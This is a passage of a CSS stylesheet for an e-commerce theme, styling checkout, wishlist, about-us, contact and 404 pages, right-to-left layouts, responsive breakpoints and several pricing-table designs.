  font-weight: 600;
}
.checkout-container .authentication-wrapper {
  margin-top: 10px;
}
.checkout-container .authentication-wrapper button {
  text-transform: uppercase;
  background-color: #333;
}
.checkout-container .block-customer-login .block-title {
  font-size: 100%;
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  top: -26px;
}
.checkout-container .table-checkout-shipping-method thead th {
  display: none !important;
}
.checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  top: 0;
  margin-left: 4px;
}
.checkout-container .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-block-shipping-information .ship-to,
.checkout-container .opc-block-shipping-information .ship-via {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-block-shipping-information .ship-to .action-edit,
.checkout-container .opc-block-shipping-information .ship-via .action-edit {
  padding: 0 !important;
  border: none !important;
}
.checkout-container .checkout-payment-method .payment-method-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .payment-option-title {
  padding-left: 0;
}
.checkout-container .checkout-payment-method .payment-option-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .step-title {
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-wrapper .shipping-address-item {
  width: 100%;
}
.checkout-container .opc-wrapper .shipping-address-items {
  margin-top: 30px;
}
.checkout-container .opc-wrapper .action-show-popup > span:before {
  content: "";
}
.direction-rtl .opc-wrapper {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
.direction-rtl .opc-sidebar {
  float: left;
}
.direction-rtl .field-tooltip {
  left: 0;
  right: auto;
}
.direction-rtl .field .control._with-tooltip input {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .minicart-items .product > .product-item-photo,
.direction-rtl .minicart-items .product > .product-image-container {
  float: right;
}
.direction-rtl .minicart-items .product-item-details {
  padding-right: 88px;
  padding-left: 0;
}
.direction-rtl .opc-block-summary .product-item .product-item-name-block {
  padding-left: 5px;
  padding-right: 0;
  text-align: right;
}
.direction-rtl .opc-block-shipping-information .shipping-information-title .action-edit {
  left: 0;
  right: auto;
}
.form-wishlist-items {
  margin: 0 -15px;
}
.form-wishlist-items .products-grid .product-item-actions {
  padding: 0 !important;
}
.form-wishlist-items .products-grid.wishlist {
  display: table;
  width: 100%;
  margin-bottom: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items {
  padding: 0;
  list-style: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  float: left;
  width: 33.33%;
  padding: 15px;
  margin: 0;
  background-color: #fff;
  position: relative;
  border: 1px solid transparent;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
  width: 100% !important;
  position: static;
  padding: 0 !important;
  border: none !important;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
  display: none;
  position: absolute;
  left: -1px;
  right: -1px;
  z-index: 10;
  padding: 0 15px 15px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset {
  margin-bottom: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
  height: 35px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
  margin: 0;
  padding: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
  display: block;
}
.form-wishlist-items .actions-toolbar {
  clear: both;
  padding: 0 15px;
}
.title-bonus-page h2 {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
  color: #000;
}
.about-us-page .title-bonus-page {
  margin-bottom: 25px;
}
.about-us-page .content-bonus-page p {
  margin-bottom: 20px;
}
.about-us-page .banner-about-us {
  padding: 50px 0 0;
}
.about-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.direction-rtl .aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  text-indent: 9999px;
}
.direction-rtl .aboutus-page .title-about-us h2 {
  padding: 0 0 6px 30px;
}
.direction-rtl .aboutus-page .why-list li {
  padding-right: 29px;
  padding-left: 0;
}
.direction-rtl .aboutus-page .why-list li:before {
  right: 0;
  left: auto;
}
.direction-rtl .aboutus-page .image-about-us {
  float: right;
}
.direction-rtl .aboutus-page .des-about-us {
  margin-right: 300px;
  margin-left: 0;
}
.direction-rtl .aboutus-page .title-happy-about {
  right: 20px;
  left: auto;
}
.direction-rtl .aboutus-page .slider-happy-client .owl-controls {
  left: 2px;
  right: auto;
}
.direction-rtl .aboutus-page .ct-why {
  text-align: right;
  padding: 0 25px 0 10px;
}
.direction-rtl .aboutus-page .ct-why:before {
  right: 0 !important;
  left: auto !important;
}
.google-map {
  border: 5px solid #ddd;
  margin-bottom: 40px;
  line-height: 0;
}
.google-map iframe {
  width: 100%;
}
.google-map #map {
  width: 100%;
  height: 361px;
}
.contact-info .title-bonus-page {
  margin-bottom: 25px;
}
.contact-info .address-info {
  margin-bottom: 15px;
}
.contact-info .address-info li {
  padding: 10px 0px 10px 30px;
  border-top: 1px solid #f3f3f3;
  position: relative;
}
.contact-info .address-info li:before {
  position: absolute;
  left: 0px;
  top: 7px;
  font-family: fontawesome;
}
.contact-info .address-info li.add-icon:before {
  content: "\f041";
  font-size: 21px;
  padding-left: 3px;
}
.contact-info .address-info li.email-icon:before {
  content: "\f0e0";
  font-size: 16px;
}
.contact-info .address-info li.phone-icon:before {
  content: "\f095";
  font-size: 18px;
}
.contact-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.contact-us-page .banner-about-us {
  padding-top: 50px;
}
.contact-us-page .form.contact .title-bonus-page {
  margin-bottom: 25px;
}
.contact-us-page .form.contact .fieldset {
  margin-bottom: 0;
}
.contact-us-page .form.contact .left-input {
  float: left;
  width: 270px;
}
.contact-us-page .form.contact .left-input .field {
  margin-bottom: 20px;
}
.contact-us-page .form.contact .field.comment {
  margin-left: 300px;
}
.contact-us-page .form.contact .input-text::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.contact-us-page .form.contact .input-text:-ms-input-placeholder {
  color: #666666;
}
.contact-us-page .form.contact .input-text::-webkit-input-placeholder {
  color: #666666;
}
.direction-rtl .contact-us-page .form.contact .left-input {
  float: right;
}
.direction-rtl .form-contact .actions-toolbar .primary {
  float: right;
}
.direction-rtl .form-contact .actions-toolbar .primary button {
  margin-left: 5px;
  margin-right: 0;
}
.direction-rtl .contact-info .address-info li {
  padding: 10px 30px 10px 0;
}
.direction-rtl .contact-info .address-info li:before {
  right: 0;
  left: auto;
}
/* ------------------------------ABOUT US PAGE-------------------------------- */
.slider-ourmember .owl-dots .owl-dot {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0 5px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.aboutus-page .box-1-about {
  background: #fff;
  margin-bottom: 0px;
  padding-bottom: 0px;
  padding-top: 0px;
}
.aboutus-page .title-about-us {
  background: url(../images/bg-title-about.png) repeat-x left center;
  margin-bottom: 17px;
}
.aboutus-page .title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 183.3%;
  color: #444;
  padding: 0 30px 6px 0px;
  font-family: inherit;
}
.aboutus-page .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px;
}
.aboutus-page .des-about-us {
  margin-left: 300px;
  line-height: 18px;
}
.aboutus-page .why-list li {
  position: relative;
  padding-left: 29px;
}
.aboutus-page .why-list li:before {
  background-image: url("../images/icon-whylist.png");
  content: "";
  width: 14px;
  height: 12px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
  background-repeat: no-repeat;
  background-position: top left;
}
.aboutus-page .why-list li > a {
  display: block;
  padding: 5px 0 7px;
  background: url("../images/border-bottom-bs.png") repeat-x left bottom;
}
.aboutus-page .why-list li:last-child > a {
  background: none;
}
.aboutus-page .happy-about-us {
  clear: both;
  padding-top: 45px;
}
.aboutus-page .title-happy-about {
  background: #fff;
  display: inline-block;
  left: 20px;
  padding: 5px 10px;
  position: absolute;
  top: -17px;
}
.aboutus-page .title-happy-about h2 {
  font-size: 150%;
  color: #444;
  font-family: inherit;
  font-weight: normal;
}
.aboutus-page .happy-ab {
  border: 1px solid #e9e9e9;
  padding: 33px 8px 20px;
}
.aboutus-page .ct-why {
  padding: 0 10px 0 25px;
  position: relative;
}
.aboutus-page .slider-happy-client .item > div:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url(../images/note-client.png) no-repeat top left;
  left: 0px;
  top: 6px;
}
.aboutus-page .slider-happy-client .owl-dots {
  display: none !important;
}
.aboutus-page .slider-happy-client .owl-controls {
  background: #fff;
  padding: 0 5px;
  position: absolute;
  right: 2px;
  top: -47px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev,
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  display: inline-block;
  width: 26px !important;
  height: 26px !important;
  background-position: left top;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -9999px;
  background-color: transparent !important;
  top: 0px;
  margin: 0 3px;
  position: relative;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:before,
.aboutus-page .slider-happy-client .owl-controls .owl-next:before {
  display: none;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev {
  background-image: url(../images/btn-prev-hp.png) !important;
  margin-right: 3px;
  right: 0px !important;
  left: inherit !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:hover {
  background-image: url(../images/btn-prev-hp-h.png) !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-nav {
  width: 68px;
  display: inline-block;
  height: 26px;
  background: #fff;
}
.aboutus-page .cms-about-us .service-bottom {
  margin-bottom: 0px;
}
.cms-about-us #yt_main > .container {
  background: none;
  margin-bottom: 0px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  background-image: url(../images/btn-next-hp.png) !important;
  right: 0px !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next:hover {
  background-image: url(../images/btn-next-hp-h.png) !important;
}
.aboutus-page .client-info-about .name {
  font-size: 133%;
}
.aboutus-page .ct-why .client-say {
  font-size: 107.69%;
  color: #909090;
  margin-bottom: 10px;
}
.aboutus-page .our-member {
  clear: both;
  padding-top: 30px;
}
.aboutus-page .our-member .owl-nav {
  display: none !important;
}
.aboutus-page .our-member .sm_quickview_handler {
  display: none !important;
}
.aboutus-page .our-member .info-member {
  text-align: center;
  padding-top: 10px;
}
.aboutus-page .our-member .info-member .cl-name {
  font-size: 133%;
}
.aboutus-page .our-member .info-member .cl-name > a:hover {
  text-decoration: underline;
}
.aboutus-page .our-member .cl-job {
  font-size: 116.6%;
  padding: 3px 0px 2px;
  color: #444;
}
.aboutus-page .our-member .cl-des {
  /*color:#909090;*/
}
.aboutus-page .our-member .respl-item .w-image-box {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
.aboutus-page .our-member .respl-item .w-image-box .item-image > a:before {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 2;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .item-image > a:before {
  height: 100%;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  display: inline-block;
  width: 25px;
  height: 25px;
  background-position: left top;
  background-repeat: no-repeat;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -12px;
  overflow: hidden;
  text-indent: -9999px;
  z-index: 10;
  border-radius: 50%;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-facebook {
  background-image: url(../images/cl_facebook.png);
  margin-left: -42px;
  transition: all 0.3s ease 0.3s;
  -web-kit-transition: all 0.3s ease 0.3s;
  -moz-transition: all 0.3s ease 0.3s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-flickr {
  background-image: url(../images/cl_flickr.png);
  transition: all 0.3s ease 0.6s;
  -web-kit-transition: all 0.3s ease 0.6s;
  -moz-transition: all 0.3s ease 0.6s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-twitter {
  background-image: url(../images/cl_twitter.png);
  margin-left: 18px;
  transition: all 0.3s ease 0.9s;
  -web-kit-transition: all 0.3s ease 0.9s;
  -moz-transition: all 0.3s ease 0.9s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .cl-nw {
  bottom: 28px;
}
.aboutus-page .our-member .title-about-us {
  text-align: center;
}
.aboutus-page .our-member .title-about-us > h2 {
  padding: 0 30px 6px 30px;
  font-size: 215.38%;
  font-weight: normal;
  font-family: inherit;
}
.aboutus-page .our-member .short-des {
  text-align: center;
  color: #909090;
  margin-bottom: 70px;
}
.aboutus-page .our-member .owl-controls {
  position: absolute;
  top: -45px;
  left: 0px;
  width: 100%;
}
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%;
}
.wrapper_404page .content-404page {
  float: right;
  margin-top: 40px;
  max-width: 500px;
  text-align: center;
}
.wrapper_404page .content-404page .top-text,
.wrapper_404page .content-404page .bottom-text {
  font-size: 133.33%;
}
.wrapper_404page .content-404page .img-404 {
  margin: 30px 0;
}
.wrapper_404page .content-404page .img-404 img {
  max-width: 100%;
  width: auto;
}
.wrapper_404page .content-404page .button-404 {
  padding-top: 40px;
}
.wrapper_404page .img-right-404 {
  margin-top: 60px;
}
.wrapper_404page .content-404page .prev-page-btn {
  background-color: #ea3a3c;
}
.wrapper_404page .content-404page .btn-404 {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin: 0 4px 10px;
  padding: 0 20px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}
.wrapper_404page .content-404page .back2home {
  background-color: #3cb7e7;
}
@media (min-width: 768px) and (max-width: 991px) {
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .login-container .block-customer-login,
  .login-container .block-new-customer {
    min-height: auto;
  }
  .form-create-account .fieldset {
    width: 100%;
    float: none;
  }
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .cart-container .action.continue,
  .cart-container .action.clear,
  .cart-container .action.update {
    width: 100%;
    margin: 0 0 10px !important;
  }
  .cart-container .cart.table-wrapper .actions-toolbar {
    text-align: left;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .opc-estimated-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none;
  }
  .opc-estimated-wrapper .estimated-block {
    float: none;
  }
  .opc-estimated-wrapper .estimated-block span {
    display: inline-block !important;
    margin-right: 10px !important;
  }
  .checkout-payment-method .payment-method-billing-address .billing-address-details {
    padding: 0 15px !important;
  }
  .checkout-payment-method .billing-address-same-as-shipping-block {
    padding: 0 15px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 !important;
  }
  .checkout-container .checkout-payment-method .payment-option-title {
    padding: 10px 0 !important;
  }
  .payment-method-billing-address > .fieldset {
    padding: 0 15px !important;
  }
  .payment-method-billing-address > .fieldset .actions-toolbar {
    padding: 0 !important;
  }
  .opc-wrapper .form-discount,
  .checkout-payment-method .field-select-billing,
  .checkout-payment-method .billing-address-form {
    max-width: 100% !important;
  }
  .payment-method-content .actions-toolbar {
    padding: 0 15px;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
  .aboutus-page .des-about-us {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 20px;
  }
  .contact-us-page .form.contact .left-input {
    width: 100%;
  }
  .contact-us-page .form.contact .field.comment {
    margin-left: 0;
    clear: both;
  }
  .block-collapsible-nav {
    position: relative;
    top: auto;
    left: auto;
  }
  .block-collapsible-nav .title {
    background-color: #f5f5f5;
    padding: 14px 40px 10px 15px;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100% !important;
  }
}
.pricing-title h2 {
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  font-size: 150%;
  text-align: center;
  position: relative;
  padding-bottom: 5px;
}
.pricing-title h2:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.table-style-1 {
  margin-bottom: 30px;
}
.table-style-1 .pricing-title {
  margin-bottom: 75px;
}
.table-style-1 .table-container {
  display: table;
  width: 100%;
}
.table-style-1 .table-container .table-column {
  display: table-cell;
}
.table-style-1 .table-container .table-column .table-content {
  background-color: #f4f4f4;
  padding: 0 20px 54px;
  border: 1px solid #e9e9e9;
  border-right: none;
}
.table-style-1 .table-container .table-column .table-content .table-header {
  background-color: #dddddd;
  text-align: center;
  margin: -1px -20px 15px;
  padding: 28px 10px;
  color: #222;
}
.table-style-1 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-size: 150%;
  font-weight: bold;
}
.table-style-1 .table-container .table-column .table-content .table-detail {
  text-align: center;
  font-size: 116.67%;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option {
  margin-bottom: 10px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e1e1e1;
  padding: 15px 0;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price {
  margin-bottom: 25px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .dv-price {
  font-size: 128.57%;
  position: relative;
  top: -26px;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .price {
  font-size: 433.33%;
  font-weight: bold;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price p {
  margin-top: -15px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a {
  background-color: #222222;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 13px 50px;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-1 .table-container .table-column:last-child .table-content {
  border-right: 1px solid #e9e9e9;
}
.table-style-1 .table-container .table-column.column-active {
  position: relative;
  top: -33px;
}
.table-style-1 .table-container .table-column.column-active .table-content {
  padding-bottom: 90px;
  border: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.table-style-1 .table-container .table-column.column-active .table-content .table-header {
  margin-bottom: 48px;
  background-color: #222;
  color: #fff;
}
.table-style-2 {
  margin-bottom: 60px;
}
.table-style-2 .pricing-title {
  margin-bottom: 54px;
}
.table-style-2 .table-container {
  box-shadow: 0 0 0 5px #f4f3f3;
  -webkit-box-shadow: 0 0 0 5px #f4f3f3;
  border: 1px solid #c2c2c2;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  background-color: #fff;
  display: inline-block;
  width: 100%;
  padding: 10px 0px 30px;
}
.table-style-2 .table-container .table-column .table-content .table-detail {
  border-right: 1px solid #f5f5f5;
  border-left: 1px solid #efefef;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header {
  margin-left: 10px;
  margin-right: 10px;
  color: #222222;
  text-align: center;
  padding: 40px 0;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: bold;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option {
  margin-left: 10px;
  margin-right: 10px;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 5px 36px;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  content: "";
  display: inline-block;
  background-color: #909090;
  position: relative;
  top: -1px;
  width: 7px;
  height: 7px;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price {
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
  padding: 15px 0;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price .price {
  color: #222;
  font-size: 200%;
}
.table-style-2 .table-container .table-column .table-content .button-container {
  margin-left: 11px;
  margin-right: 11px;
  text-align: center;
}
.table-style-2 .table-container .table-column .table-content .button-container a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  background-color: #222222;
  color: #fff;
  padding: 10px 30px;
  font-weight: bold;
  font-size: 116.67%;
  border: 1px solid #cccccc;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: -12px;
  background: url(../images/pages/arrow_pcicing.png) no-repeat center center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column:first-child .table-content .table-detail {
  border-left: none;
}
.table-style-2 .table-container .table-column:last-child .table-content .table-detail {
  border-right: none;
}
.table-style-2 .table-container .table-column.column-active .table-content {
  background-color: #222;
  position: relative;
}
.table-style-2 .table-container .table-column.column-active .table-content:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 23px;
  background-color: #222;
  position: absolute;
  left: 0;
  top: -23px;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content:after {
  content: "";
  display: inline-block;
  width: 100%;
  height: 42px;
  background-color: #222;
  position: absolute;
  left: 0;
  bottom: -42px;
  border-bottom-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail {
  border: none;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option li {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price p {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a {
  background-color: #fff;
  border-color: #1b1b1b;
  color: #222222;
}
.table-style-3 {
  margin-bottom: 60px;
}
.table-style-3 .pricing-title {
  margin-bottom: 30px;
}
.table-style-3 .table-container {
  text-align: center;
}
.table-style-3 .table-container .table-column {
  display: inline-block;
  min-width: 245px;
  margin: 0 4px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.table-style-3 .table-container .table-column .table-content {
  padding: 8px;
  box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  -webkit-border-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header {
  color: #fff;
  padding: 18px 10px;
  margin: -8px -8px 0;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header h3 {
  font-weight: bold;
  font-size: 250%;
}
.table-style-3 .table-container .table-column .table-content .table-header .short-des {
  font-weight: bold;
}
.table-style-3 .table-container .table-column .table-content .table-detail {
  background-color: #f2f2f2;
  border: 1px solid #e2e2e2;
  border-top: none;
  border-bottom-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e2e2e2;
  padding: 13px 10px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li:last-child {
  border-bottom: none;
}
.table-style-3 .table-container .table-column .table-content .table-price {
  font-weight: bold;
  margin-bottom: 12px;
}
.table-style-3 .table-container .table-column .table-content .table-price .price {
  font-size: 500%;
  color: #222222;
  line-height: 1.3;
}
.table-style-3 .table-container .table-column .table-content .table-price .dv-price {
  color: #444444;
  font-size: 250%;
  position: relative;
  top: -9px;
}
.table-style-3 .table-container .table-column .table-content .table-price p {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 116.67%;
  color: #444444;
  margin-top: -10px;
}
.table-style-3 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  padding: 15px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-3 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-3 .color-1 {
  background-color: #4cbf8d;
}
.table-style-3 .color-2 {
  background-color: #f4a137;
}
.table-style-3 .color-3 {
  background-color: #50c1e9;
}
.table-style-4 {
  margin-bottom: 60px;
}
.table-style-4 .pricing-title {
  margin-bottom: 40px;
}
.table-style-4 .table-container {
  text-align: center;
}
.table-style-4 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 270px;
  margin: 0 13px;
}
.table-style-4 .table-container .table-column .table-content {
  overflow: hidden;
  border: 1px solid #d7d7d7;
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-4 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  font-size: 141.67%;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-header .table-price {
  display: inline-block;
  font-size: 166.67%;
  padding: 2px 27px;
  color: #fff;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  margin: 27px 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 14px 10px;
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li:nth-child(even) {
  background-color: #dddddd;
}
.table-style-4 .table-container .table-column .table-content .button-container a {
  color: #fff;
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  padding: 14px 10px;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-4 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-5 .pricing-title {
  margin-bottom: 40px;
}
.table-style-5 .table-container {
  text-align: center;
}
.table-style-5 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 100px;
  margin: 0 4px;
}
.table-style-5 .table-container .table-column .table-content {
  background-color: #ebebeb;
  overflow: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-5 .table-container .table-column .table-content .table-price {
  padding-top: 10px;
  padding-bottom: 25px;
  font-weight: bold;
  color: #222;
}
.table-style-5 .table-container .table-column .table-content .table-price .price {
  font-size: 300%;
}
.table-style-5 .table-container .table-column .table-content .table-price .dv-price {
  font-size: 200%;
}
.table-style-5 .table-container .table-column .table-content .table-price .short-des {
  color: #909090;
  margin-top: -5px;
  text-transform: uppercase;
}
.table-style-5 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  text-transform: uppercase;
  padding: 5px;
  position: relative;
  color: #fff;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-5 .table-container .table-column .table-content .button-container a:before {
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.table-style-5 .table-container .table-column.column-active .table-content {
  margin-top: -5px;
}
.table-style-5 .table-container .table-column.column-active .table-content .table-price {
  padding-top: 15px;
  padding-bottom: 30px;
}
.table-style-5 .color-1 {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:before {
  background-color: #4cbf8d;
}
